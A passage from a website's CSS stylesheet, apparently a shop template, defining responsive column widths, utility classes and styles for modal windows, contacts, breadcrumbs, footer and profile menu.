    .c-desk-8-11 {
        width: 72.72727272727273%
    }
    .c-desk-9-11 {
        width: 81.81818181818181%
    }
    .c-desk-10-11 {
        width: 90.9090909090909%
    }
    .c-desk-11-11 {
        width: 100%
    }
    .c-desk-1-12 {
        width: 8.333333333333334%
    }
    .c-desk-2-12 {
        width: 16.666666666666668%
    }
    .c-desk-3-12 {
        width: 25%
    }
    .c-desk-4-12 {
        width: 33.333333333333336%
    }
    .c-desk-5-12 {
        width: 41.666666666666664%
    }
    .c-desk-6-12 {
        width: 50%
    }
    .c-desk-7-12 {
        width: 58.333333333333336%
    }
    .c-desk-8-12 {
        width: 66.66666666666667%
    }
    .c-desk-9-12 {
        width: 75%
    }
    .c-desk-10-12 {
        width: 83.33333333333333%
    }
    .c-desk-11-12 {
        width: 91.66666666666667%
    }
    .c-desk-12-12 {
        width: 100%
    }
}

@media all and (max-width:768px) {
    .c-pad-1 {
        width: 1%
    }
    .c-pad-2 {
        width: 2%
    }
    .c-pad-3 {
        width: 3%
    }
    .c-pad-4 {
        width: 4%
    }
    .c-pad-5 {
        width: 5%
    }
    .c-pad-6 {
        width: 6%
    }
    .c-pad-7 {
        width: 7%
    }
    .c-pad-8 {
        width: 8%
    }
    .c-pad-9 {
        width: 9%
    }
    .c-pad-10 {
        width: 10%
    }
    .c-pad-11 {
        width: 11%
    }
    .c-pad-12 {
        width: 12%
    }
    .c-pad-13 {
        width: 13%
    }
    .c-pad-14 {
        width: 14%
    }
    .c-pad-15 {
        width: 15%
    }
    .c-pad-16 {
        width: 16%
    }
    .c-pad-17 {
        width: 17%
    }
    .c-pad-18 {
        width: 18%
    }
    .c-pad-19 {
        width: 19%
    }
    .c-pad-20 {
        width: 20%
    }
    .c-pad-21 {
        width: 21%
    }
    .c-pad-22 {
        width: 22%
    }
    .c-pad-23 {
        width: 23%
    }
    .c-pad-24 {
        width: 24%
    }
    .c-pad-25 {
        width: 25%
    }
    .c-pad-26 {
        width: 26%
    }
    .c-pad-27 {
        width: 27%
    }
    .c-pad-28 {
        width: 28%
    }
    .c-pad-29 {
        width: 29%
    }
    .c-pad-30 {
        width: 30%
    }
    .c-pad-31 {
        width: 31%
    }
    .c-pad-32 {
        width: 32%
    }
    .c-pad-33 {
        width: 33%
    }
    .c-pad-34 {
        width: 34%
    }
    .c-pad-35 {
        width: 35%
    }
    .c-pad-36 {
        width: 36%
    }
    .c-pad-37 {
        width: 37%
    }
    .c-pad-38 {
        width: 38%
    }
    .c-pad-39 {
        width: 39%
    }
    .c-pad-40 {
        width: 40%
    }
    .c-pad-41 {
        width: 41%
    }
    .c-pad-42 {
        width: 42%
    }
    .c-pad-43 {
        width: 43%
    }
    .c-pad-44 {
        width: 44%
    }
    .c-pad-45 {
        width: 45%
    }
    .c-pad-46 {
        width: 46%
    }
    .c-pad-47 {
        width: 47%
    }
    .c-pad-48 {
        width: 48%
    }
    .c-pad-49 {
        width: 49%
    }
    .c-pad-50 {
        width: 50%
    }
    .c-pad-51 {
        width: 51%
    }
    .c-pad-52 {
        width: 52%
    }
    .c-pad-53 {
        width: 53%
    }
    .c-pad-54 {
        width: 54%
    }
    .c-pad-55 {
        width: 55%
    }
    .c-pad-56 {
        width: 56%
    }
    .c-pad-57 {
        width: 57%
    }
    .c-pad-58 {
        width: 58%
    }
    .c-pad-59 {
        width: 59%
    }
    .c-pad-60 {
        width: 60%
    }
    .c-pad-61 {
        width: 61%
    }
    .c-pad-62 {
        width: 62%
    }
    .c-pad-63 {
        width: 63%
    }
    .c-pad-64 {
        width: 64%
    }
    .c-pad-65 {
        width: 65%
    }
    .c-pad-66 {
        width: 66%
    }
    .c-pad-67 {
        width: 67%
    }
    .c-pad-68 {
        width: 68%
    }
    .c-pad-69 {
        width: 69%
    }
    .c-pad-70 {
        width: 70%
    }
    .c-pad-71 {
        width: 71%
    }
    .c-pad-72 {
        width: 72%
    }
    .c-pad-73 {
        width: 73%
    }
    .c-pad-74 {
        width: 74%
    }
    .c-pad-75 {
        width: 75%
    }
    .c-pad-76 {
        width: 76%
    }
    .c-pad-77 {
        width: 77%
    }
    .c-pad-78 {
        width: 78%
    }
    .c-pad-79 {
        width: 79%
    }
    .c-pad-80 {
        width: 80%
    }
    .c-pad-81 {
        width: 81%
    }
    .c-pad-82 {
        width: 82%
    }
    .c-pad-83 {
        width: 83%
    }
    .c-pad-84 {
        width: 84%
    }
    .c-pad-85 {
        width: 85%
    }
    .c-pad-86 {
        width: 86%
    }
    .c-pad-87 {
        width: 87%
    }
    .c-pad-88 {
        width: 88%
    }
    .c-pad-89 {
        width: 89%
    }
    .c-pad-90 {
        width: 90%
    }
    .c-pad-91 {
        width: 91%
    }
    .c-pad-92 {
        width: 92%
    }
    .c-pad-93 {
        width: 93%
    }
    .c-pad-94 {
        width: 94%
    }
    .c-pad-95 {
        width: 95%
    }
    .c-pad-96 {
        width: 96%
    }
    .c-pad-97 {
        width: 97%
    }
    .c-pad-98 {
        width: 98%
    }
    .c-pad-99 {
        width: 99%
    }
    .c-pad-100 {
        width: 100%
    }
    .c-pad-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-3-3 {
        width: 100%
    }
    .c-pad-1-4 {
        width: 25%
    }
    .c-pad-2-4 {
        width: 50%
    }
    .c-pad-3-4 {
        width: 75%
    }
    .c-pad-4-4 {
        width: 100%
    }
    .c-pad-1-5 {
        width: 20%
    }
    .c-pad-2-5 {
        width: 40%
    }
    .c-pad-3-5 {
        width: 60%
    }
    .c-pad-4-5 {
        width: 80%
    }
    .c-pad-5-5 {
        width: 100%
    }
    .c-pad-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-3-6 {
        width: 50%
    }
    .c-pad-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-6-6 {
        width: 100%
    }
    .c-pad-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-7-7 {
        width: 100%
    }
    .c-pad-1-8 {
        width: 12.5%
    }
    .c-pad-2-8 {
        width: 25%
    }
    .c-pad-3-8 {
        width: 37.5%
    }
    .c-pad-4-8 {
        width: 50%
    }
    .c-pad-5-8 {
        width: 62.5%
    }
    .c-pad-6-8 {
        width: 75%
    }
    .c-pad-7-8 {
        width: 87.5%
    }
    .c-pad-8-8 {
        width: 100%
    }
    .c-pad-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-9-9 {
        width: 100%
    }
    .c-pad-1-10 {
        width: 10%
    }
    .c-pad-2-10 {
        width: 20%
    }
    .c-pad-3-10 {
        width: 30%
    }
    .c-pad-4-10 {
        width: 40%
    }
    .c-pad-5-10 {
        width: 50%
    }
    .c-pad-6-10 {
        width: 60%
    }
    .c-pad-7-10 {
        width: 70%
    }
    .c-pad-8-10 {
        width: 80%
    }
    .c-pad-9-10 {
        width: 90%
    }
    .c-pad-10-10 {
        width: 100%
    }
    .c-pad-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-11-11 {
        width: 100%
    }
    .c-pad-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-3-12 {
        width: 25%
    }
    .c-pad-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-6-12 {
        width: 50%
    }
    .c-pad-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-9-12 {
        width: 75%
    }
    .c-pad-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-12-12 {
        width: 100%
    }
}

@media all and (max-width:580px) {
    .c-mob-1 {
        width: 1%
    }
    .c-mob-2 {
        width: 2%
    }
    .c-mob-3 {
        width: 3%
    }
    .c-mob-4 {
        width: 4%
    }
    .c-mob-5 {
        width: 5%
    }
    .c-mob-6 {
        width: 6%
    }
    .c-mob-7 {
        width: 7%
    }
    .c-mob-8 {
        width: 8%
    }
    .c-mob-9 {
        width: 9%
    }
    .c-mob-10 {
        width: 10%
    }
    .c-mob-11 {
        width: 11%
    }
    .c-mob-12 {
        width: 12%
    }
    .c-mob-13 {
        width: 13%
    }
    .c-mob-14 {
        width: 14%
    }
    .c-mob-15 {
        width: 15%
    }
    .c-mob-16 {
        width: 16%
    }
    .c-mob-17 {
        width: 17%
    }
    .c-mob-18 {
        width: 18%
    }
    .c-mob-19 {
        width: 19%
    }
    .c-mob-20 {
        width: 20%
    }
    .c-mob-21 {
        width: 21%
    }
    .c-mob-22 {
        width: 22%
    }
    .c-mob-23 {
        width: 23%
    }
    .c-mob-24 {
        width: 24%
    }
    .c-mob-25 {
        width: 25%
    }
    .c-mob-26 {
        width: 26%
    }
    .c-mob-27 {
        width: 27%
    }
    .c-mob-28 {
        width: 28%
    }
    .c-mob-29 {
        width: 29%
    }
    .c-mob-30 {
        width: 30%
    }
    .c-mob-31 {
        width: 31%
    }
    .c-mob-32 {
        width: 32%
    }
    .c-mob-33 {
        width: 33%
    }
    .c-mob-34 {
        width: 34%
    }
    .c-mob-35 {
        width: 35%
    }
    .c-mob-36 {
        width: 36%
    }
    .c-mob-37 {
        width: 37%
    }
    .c-mob-38 {
        width: 38%
    }
    .c-mob-39 {
        width: 39%
    }
    .c-mob-40 {
        width: 40%
    }
    .c-mob-41 {
        width: 41%
    }
    .c-mob-42 {
        width: 42%
    }
    .c-mob-43 {
        width: 43%
    }
    .c-mob-44 {
        width: 44%
    }
    .c-mob-45 {
        width: 45%
    }
    .c-mob-46 {
        width: 46%
    }
    .c-mob-47 {
        width: 47%
    }
    .c-mob-48 {
        width: 48%
    }
    .c-mob-49 {
        width: 49%
    }
    .c-mob-50 {
        width: 50%
    }
    .c-mob-51 {
        width: 51%
    }
    .c-mob-52 {
        width: 52%
    }
    .c-mob-53 {
        width: 53%
    }
    .c-mob-54 {
        width: 54%
    }
    .c-mob-55 {
        width: 55%
    }
    .c-mob-56 {
        width: 56%
    }
    .c-mob-57 {
        width: 57%
    }
    .c-mob-58 {
        width: 58%
    }
    .c-mob-59 {
        width: 59%
    }
    .c-mob-60 {
        width: 60%
    }
    .c-mob-61 {
        width: 61%
    }
    .c-mob-62 {
        width: 62%
    }
    .c-mob-63 {
        width: 63%
    }
    .c-mob-64 {
        width: 64%
    }
    .c-mob-65 {
        width: 65%
    }
    .c-mob-66 {
        width: 66%
    }
    .c-mob-67 {
        width: 67%
    }
    .c-mob-68 {
        width: 68%
    }
    .c-mob-69 {
        width: 69%
    }
    .c-mob-70 {
        width: 70%
    }
    .c-mob-71 {
        width: 71%
    }
    .c-mob-72 {
        width: 72%
    }
    .c-mob-73 {
        width: 73%
    }
    .c-mob-74 {
        width: 74%
    }
    .c-mob-75 {
        width: 75%
    }
    .c-mob-76 {
        width: 76%
    }
    .c-mob-77 {
        width: 77%
    }
    .c-mob-78 {
        width: 78%
    }
    .c-mob-79 {
        width: 79%
    }
    .c-mob-80 {
        width: 80%
    }
    .c-mob-81 {
        width: 81%
    }
    .c-mob-82 {
        width: 82%
    }
    .c-mob-83 {
        width: 83%
    }
    .c-mob-84 {
        width: 84%
    }
    .c-mob-85 {
        width: 85%
    }
    .c-mob-86 {
        width: 86%
    }
    .c-mob-87 {
        width: 87%
    }
    .c-mob-88 {
        width: 88%
    }
    .c-mob-89 {
        width: 89%
    }
    .c-mob-90 {
        width: 90%
    }
    .c-mob-91 {
        width: 91%
    }
    .c-mob-92 {
        width: 92%
    }
    .c-mob-93 {
        width: 93%
    }
    .c-mob-94 {
        width: 94%
    }
    .c-mob-95 {
        width: 95%
    }
    .c-mob-96 {
        width: 96%
    }
    .c-mob-97 {
        width: 97%
    }
    .c-mob-98 {
        width: 98%
    }
    .c-mob-99 {
        width: 99%
    }
    .c-mob-100 {
        width: 100%
    }
    .c-mob-1-3 {
        width: 33.333333333333336%
    }
    .c-mob-2-3 {
        width: 66.66666666666667%
    }
    .c-mob-3-3 {
        width: 100%
    }
    .c-mob-1-4 {
        width: 25%
    }
    .c-mob-2-4 {
        width: 50%
    }
    .c-mob-3-4 {
        width: 75%
    }
    .c-mob-4-4 {
        width: 100%
    }
    .c-mob-1-5 {
        width: 20%
    }
    .c-mob-2-5 {
        width: 40%
    }
    .c-mob-3-5 {
        width: 60%
    }
    .c-mob-4-5 {
        width: 80%
    }
    .c-mob-5-5 {
        width: 100%
    }
    .c-mob-1-6 {
        width: 16.666666666666668%
    }
    .c-mob-2-6 {
        width: 33.333333333333336%
    }
    .c-mob-3-6 {
        width: 50%
    }
    .c-mob-4-6 {
        width: 66.66666666666667%
    }
    .c-mob-5-6 {
        width: 83.33333333333333%
    }
    .c-mob-6-6 {
        width: 100%
    }
    .c-mob-1-7 {
        width: 14.285714285714286%
    }
    .c-mob-2-7 {
        width: 28.571428571428573%
    }
    .c-mob-3-7 {
        width: 42.857142857142854%
    }
    .c-mob-4-7 {
        width: 57.142857142857146%
    }
    .c-mob-5-7 {
        width: 71.42857142857143%
    }
    .c-mob-6-7 {
        width: 85.71428571428571%
    }
    .c-mob-7-7 {
        width: 100%
    }
    .c-mob-1-8 {
        width: 12.5%
    }
    .c-mob-2-8 {
        width: 25%
    }
    .c-mob-3-8 {
        width: 37.5%
    }
    .c-mob-4-8 {
        width: 50%
    }
    .c-mob-5-8 {
        width: 62.5%
    }
    .c-mob-6-8 {
        width: 75%
    }
    .c-mob-7-8 {
        width: 87.5%
    }
    .c-mob-8-8 {
        width: 100%
    }
    .c-mob-1-9 {
        width: 11.11111111111111%
    }
    .c-mob-2-9 {
        width: 22.22222222222222%
    }
    .c-mob-3-9 {
        width: 33.333333333333336%
    }
    .c-mob-4-9 {
        width: 44.44444444444444%
    }
    .c-mob-5-9 {
        width: 55.55555555555556%
    }
    .c-mob-6-9 {
        width: 66.66666666666667%
    }
    .c-mob-7-9 {
        width: 77.77777777777777%
    }
    .c-mob-8-9 {
        width: 88.88888888888889%
    }
    .c-mob-9-9 {
        width: 100%
    }
    .c-mob-1-10 {
        width: 10%
    }
    .c-mob-2-10 {
        width: 20%
    }
    .c-mob-3-10 {
        width: 30%
    }
    .c-mob-4-10 {
        width: 40%
    }
    .c-mob-5-10 {
        width: 50%
    }
    .c-mob-6-10 {
        width: 60%
    }
    .c-mob-7-10 {
        width: 70%
    }
    .c-mob-8-10 {
        width: 80%
    }
    .c-mob-9-10 {
        width: 90%
    }
    .c-mob-10-10 {
        width: 100%
    }
    .c-mob-1-11 {
        width: 9.090909090909092%
    }
    .c-mob-2-11 {
        width: 18.181818181818183%
    }
    .c-mob-3-11 {
        width: 27.272727272727273%
    }
    .c-mob-4-11 {
        width: 36.36363636363637%
    }
    .c-mob-5-11 {
        width: 45.45454545454545%
    }
    .c-mob-6-11 {
        width: 54.54545454545455%
    }
    .c-mob-7-11 {
        width: 63.63636363636363%
    }
    .c-mob-8-11 {
        width: 72.72727272727273%
    }
    .c-mob-9-11 {
        width: 81.81818181818181%
    }
    .c-mob-10-11 {
        width: 90.9090909090909%
    }
    .c-mob-11-11 {
        width: 100%
    }
    .c-mob-1-12 {
        width: 8.333333333333334%
    }
    .c-mob-2-12 {
        width: 16.666666666666668%
    }
    .c-mob-3-12 {
        width: 25%
    }
    .c-mob-4-12 {
        width: 33.333333333333336%
    }
    .c-mob-5-12 {
        width: 41.666666666666664%
    }
    .c-mob-6-12 {
        width: 50%
    }
    .c-mob-7-12 {
        width: 58.333333333333336%
    }
    .c-mob-8-12 {
        width: 66.66666666666667%
    }
    .c-mob-9-12 {
        width: 75%
    }
    .c-mob-10-12 {
        width: 83.33333333333333%
    }
    .c-mob-11-12 {
        width: 91.66666666666667%
    }
    .c-mob-12-12 {
        width: 100%
    }
}

html,
body {
    padding: 0;
    margin: 0;
    font-family: var(--ff);
    font-size: 16px;
    color: var(--color-text)
}

.opened_sidebar {
    touch-action: none;
    -webkit-overflow-scrolling: none;
    overflow: hidden;
    overscroll-behavior: none
}

.b.pt {
    padding-top: var(--m4)
}

.b.pb {
    padding-bottom: var(--m4)
}

.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

* {
    outline: none
}

img {
    max-width: 100%
}

.img {
    background-color: var(--color-border);
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover
}

.img:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

.img.ratio_2_3:before {
    padding-bottom: 66%
}

.img.ratio_school_material:before {
    padding-bottom: 55%;
    padding-bottom: 50%
}

.img_title {
    margin-top: var(--m);
    text-align: center;
    font-size: 15px;
    font-family: var(--ff-title)
}

.tac {
    text-align: center
}

.tal {
    text-align: left
}

.tar {
    text-align: right
}

.w100 {
    width: 100%
}

.upper {
    text-transform: uppercase
}

.ulogin:empty {
    display: none
}

.dn {
    display: none !important
}

.upper {
    text-transform: uppercase
}

.row {
    --c: 0;
    margin: 0 calc(0px - var(--c))
}

.row .c {
    padding: 0 var(--c);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.row .c.txt {
    display: flex;
    justify-content: center;
    flex-direction: column
}

.row .c.txt:first-child {
    padding-right: var(--p4)
}

.row .c.txt:last-child {
    padding-left: var(--p4)
}

.row .c.image img {
    width: 100%;
    max-width: 350px
}

.row_m {
    --c: var(--m)
}

.res {
    display: none;
    background: #f7f7f8;
    text-align: center;
    padding: 20px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100% !important;
    margin-bottom: var(--m2)
}

.res.mb0 {
    margin-bottom: 0
}

.pointer {
    cursor: pointer
}

.p_mt {
    margin-top: var(--p) !important
}

.p_mb {
    margin-bottom: var(--p) !important
}

.p_2_mb {
    margin-bottom: calc(var(--p) / 2) !important
}

.p2_mb {
    margin-bottom: var(--p2) !important
}

.p2_mt {
    margin-top: var(--p2) !important
}

.p4_mb {
    margin-bottom: var(--p4) !important
}

.m_ml {
    margin-left: var(--m) !important
}

.m_mt {
    margin-top: var(--m) !important
}

.m_mb {
    margin-bottom: var(--m) !important
}

.m_2_mb {
    margin-bottom: var(--m_2) !important
}

.m2_pt {
    padding-top: var(--m2) !important
}

.m2_pb {
    padding-bottom: var(--m2) !important
}

.m2_mt {
    margin-top: var(--m2) !important
}

.m2_mb {
    margin-bottom: var(--m2) !important
}

.m4_pt {
    padding-top: var(--m4) !important
}

.m4_mt {
    margin-top: var(--m4) !important
}

.m4_mb {
    margin-bottom: var(--m4) !important
}

.mb0 {
    margin-bottom: 0
}

.pre_wrap {
    white-space: pre-wrap
}

.grecaptcha-badge {
    visibility: hidden
}

.ulogin {
    display: flex;
    align-items: center;
    justify-content: center
}

.ulogin [class^=ulogin-button] {
    background: none !important;
    background-position: center !important;
    background-repeat: no-repeat !important
}

.ulogin [class^=ulogin-button]:last-child {
    margin-right: 0 !important
}

.ulogin .ulogin-button-vkontakte {
    background-image: url("../img/icons/vk.svg") !important
}

.ulogin .ulogin-button-odnoklassniki {
    background-image: url("../img/icons/ok.svg") !important
}

.ulogin .ulogin-button-mailru {
    background-image: url("../img/icons/mail.svg") !important
}

.ulogin .ulogin-button-facebook {
    background-image: url("../img/icons/fb.svg") !important
}

[id^=google_captcha] {
    margin-bottom: var(--p2)
}

body.app #d_crumbs,
body.app #b_contacts,
body.app #b_personal_company {
    display: none
}

#wback {
    display: block;
    width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    overflow: auto;
    z-index: 5000;
    position: fixed;
    height: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    -ms-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: .25s;
    -moz-transition-duration: .25s;
    -o-transition-duration: .25s;
    -ms-transition-duration: .25s;
    transition-duration: .25s
}

#wback.open {
    height: 100%;
    opacity: 1;
    pointer-events: all
}

#window_close {
    position: absolute;
    top: 5px;
    right: 13px;
    font-size: 2rem;
    line-height: 2rem;
    color: $COLOR;
    cursor: pointer
}

#window {
    background: #fff;
    max-width: 800px;
    margin: 50px auto;
    position: relative;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.35)
}

#window #w_inner.load {
    text-align: center;
    line-height: 160px
}

#window.smi_window {
    background: none;
    box-shadow: none
}

#window.smi_window #window_close {
    z-index: 10
}

#background {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: $color2-1-t1;
    display: none;
    opacity: 0;
    z-index: 500;
    top: 0;
    overflow: auto
}

#back {
    position: relative;
    width: 100%;
    height: 100%
}

#window {
    background: #fff;
    padding: var(--m2)
}

#window .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

#b_contacts .contacts {
    max-width: 800px;
    margin: 0 auto;
    margin-top: var(--m4);
    display: grid;
    grid-template-columns: repeat(4, 1fr)
}

#b_contacts .el {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

#b_contacts .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m)
}

#b_contacts a {
    color: var(--color-text);
    text-decoration: none
}

#b_contacts a:hover {
    text-decoration: underline
}

#b_contacts .email {
    background-image: url("../img/icons/email.svg")
}

#b_contacts .phone {
    background-image: url("../img/icons/phone.svg")
}

#b_contacts .wa {
    background-image: url("/local/templates/buket_new/img/icons/wa.svg")
}

#b_contacts .faq {
    background-image: url("../img/icons/faq.svg")
}

#b_personal_company #contacts {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

#b_personal_company #contacts img {
    width: 191px;
    margin: 0 auto var(--p2)
}

#b_personal_company #contacts .contact {
    padding: var(--m4);
    background: var(--color-bg-gray)
}

#b_crumbs {
    padding: var(--m2) 0;
    font-size: 12px
}

#b_crumbs .crumb:not(:last-child):after {
    content: "/";
    margin: 0 10px
}

#b_crumbs a {
    color: var(--color-text);
    text-transform: uppercase;
    text-decoration: none
}

#b_crumbs a:hover {
    text-decoration: underline
}

.faq_list .owl-stage {
    display: flex
}

.faq_list .owl-item {
    background: var(--color-bg-gray)
}

.faq_list .faq {
    padding: var(--m2);
    background: var(--color-bg-gray)
}

#b_footer {
    background: var(--color-text);
    color: #fff;
    padding: 64px 0 39px;
    font-size: 12px;
    margin-top: 74px
}

#b_footer #d_footer {
    padding-bottom: 32px;
    display: flex
}

#b_footer #d_footer .menus {
    flex: 1;
    display: flex
}

#b_footer #d_footer .menu {}

#b_footer #d_footer a,
#b_footer #d_footer .to_top {
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

#b_footer #d_footer a:hover,
#b_footer #d_footer .to_top:hover {
    color: rgba(255, 255, 255, 0.4)
}

#b_footer #d_footer .to_top {
    border-bottom: 1px solid #fff
}

#b_footer #d_footer .to_top:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 0.4)
}

#b_footer .input_wrap {
    display: flex;
    margin-bottom: 12px
}

#b_footer .input_wrap input,
#b_footer .input_wrap button {
    border-radius: 0;
    height: 60px;
    border: 1px solid #fff;
    background: transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_footer .input_wrap input {
    flex: 1;
    border-right: none;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    padding: 0;
    margin: 0
}

#b_footer .input_wrap input:-ms-input-placeholder {
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#b_footer .input_wrap input:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap button {
    padding: 0 24px;
    cursor: pointer;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_footer .input_wrap button:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 9px;
    margin-left: 9px;
    background: url("../img/icons/arrow.right.white.svg")
}

#b_footer .input_wrap button:hover {
    background: #fff;
    color: var(--color-text)
}

#b_footer .input_wrap button:hover:after {
    background: url("../img/icons/arrow.right.black.svg")
}

#b_footer #d_footer_contacts {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    text-transform: uppercase;
    padding-top: 28px
}

#b_footer .logo {
    display: block;
    width: 36px;
    height: 36px;
    background: url("../img/icons/footer.svg") center no-repeat
}

#b_footer .contacts {
    margin-top: 28px
}

#b_footer .contacts a {
    color: inherit;
    text-decoration: none
}

#b_footer .contacts a:hover {
    text-decoration: underline
}

#b_footer .contacts .el+.el {
    margin-top: 4px
}

#b_footer .contacts span {
    margin-right: 4px
}

#b_footer .contacts .address {
    text-decoration: none !important;
    border-bottom: 1px solid #fff
}

#b_footer .soc {
    margin-top: 25px;
    display: flex;
    align-items: center
}

#b_footer .soc .el {
    width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat
}

#b_footer .soc .vk {
    background-image: url("../img/icons/vk.svg")
}

#b_footer .soc .ig,
#b_footer .soc .insta {
    background-image: url("../img/footer/ig.svg")
}

#b_footer .soc .fb {
    background-image: url("../img/footer/fb.svg")
}

#b_footer .soc .tg {
    background-image: url("../img/icons/tg.svg");
    background-size: 20px
}

#b_footer2 {
    background: var(--color-text);
    color: #fff;
    border-top: 1px solid #fff;
    line-height: 2;
    padding: 24px 0 32px
}

#b_footer2 #d_footer2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 12px;
    font-family: var(--ff);
    text-transform: uppercase
}

#b_footer2 a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

#b_footer2 a:not(.el):hover {
    border-bottom: 1px solid #fff
}

#b_footer2 .developer a {
    border-bottom: 1px solid #fff
}

#b_footer2 .messengers {
    display: flex
}

#b_footer2 .messengers .el {
    width: 24px;
    min-width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_footer2 .messengers .el.tg {
    background-image: url("../img/icons/tg.svg")
}

#b_footer2 .messengers .el.wa {
    background-image: url("../img/icons/wa_white.svg")
}

#b_footer2 .messengers .el+.phone {
    margin-left: 10px
}

#b_footer2 .group {
    display: flex;
    flex: 1
}

#mobile_menu {
    display: none
}

.profile_wrap {
    display: grid;
    grid-template-columns: 305px minmax(0, 1fr);
    grid-gap: 50px
}

.profile_menu .menu {
    display: flex;
    flex-direction: column
}

.profile_menu .el {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition-property: all;
